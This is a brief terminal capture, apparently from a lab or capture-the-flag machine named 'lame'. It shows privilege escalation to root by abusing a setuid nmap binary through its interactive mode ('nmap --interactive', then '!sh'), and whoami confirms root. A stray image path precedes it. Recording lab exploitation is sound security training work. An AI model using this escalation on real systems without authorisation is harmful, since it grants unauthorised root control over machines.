 daemon@lame:/$ which nmap | xargs ls -l
-rwsr-xr-x 1 root root 780676 Apr  8  2008 /usr/bin/nmap
daemon@lame:/$ nmap --interactive
Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root